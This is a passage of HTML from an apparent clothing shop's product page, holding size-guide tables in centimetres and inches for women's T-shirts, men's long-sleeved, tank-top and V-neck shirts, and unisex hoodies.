	data-logic="{&quot;element&quot;:&quot;6930745750ea13.37885655&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-womens-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-womens-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-womens-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1958653224">


	<div id="col-845514398" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="styled__TopBarDesktopContainer-sc-igfmkv-12 cHgXpd">
<h2 style="text-align: left;">Classic Women's T-Shirt</h2>
<p style="text-align: left;">Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.</p>
<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.

</div>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">43</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">71</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">48</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">74</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">53</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">77</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">58.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">79</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">63.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">82</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">68.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">84</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">73</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">86</span> cm</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">78.5</span> cm</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">89</span> cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="styled__Table-sc-igfmkv-4 kblded">
<thead>
<tr>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Size</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Half Chest</th>
<th class="styled__Th-sc-igfmkv-5 kJFGGZ">Body Length</th>
</tr>
</thead>
<tbody>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">S</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">17</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">28</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">M</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">19</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">L</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">21</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">30.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">23</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31.25</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">XXL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">25</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">32.5</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">27</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">33</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">34</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">35</span> in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-2892842648" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2892842648 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea28.18717482"
	data-logic="{&quot;element&quot;:&quot;6930745750ea28.18717482&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-mens-long-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-mens-long-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-mens-long-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-513142355">


	<div id="col-1148389214" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Mens Long Sleeved T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">73 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">78 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">97 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">27.5 in</td>
<td class="border p-2">31.75 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">28.75 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">29.75 in</td>
<td class="border p-2">35.25 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.75 in</td>
<td class="border p-2">36.75 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
<td class="border p-2">38.25 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-3117215857" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3117215857 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea34.43553899"
	data-logic="{&quot;element&quot;:&quot;6930745750ea34.43553899&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1395769778">


	<div id="col-995561439" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">30 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">31 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-1112526946" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1112526946 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea40.05193493"
	data-logic="{&quot;element&quot;:&quot;6930745750ea40.05193493&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-v-neck-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-v-neck-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-v-neck-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-2145997720">


	<div id="col-1040294989" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">70 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">73 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">78 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">27.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">29.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">30.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-1993061445" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1993061445 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea66.51030363"
	data-logic="{&quot;element&quot;:&quot;6930745750ea66.51030363&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-hoodie-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-hoodie-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-hoodie-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1303491152">


	<div id="col-1835202571" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
